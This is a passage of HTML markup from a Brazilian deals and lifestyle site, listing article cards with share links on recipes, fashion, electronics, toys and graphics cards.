				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
